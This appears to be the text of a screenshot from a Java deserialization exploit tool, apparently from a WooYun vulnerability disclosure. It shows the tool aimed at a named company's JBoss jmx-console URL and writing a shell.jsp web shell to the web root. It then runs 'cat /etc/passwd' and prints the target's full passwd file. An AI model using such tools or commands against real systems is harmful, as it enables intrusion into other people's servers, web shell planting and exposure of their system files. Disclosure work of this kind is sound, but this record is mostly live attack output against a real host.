 JAVA Unserialization GetShell&CMD Expl...
Url: http://www.sinosafe.com.cn:16080/jmx-console/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org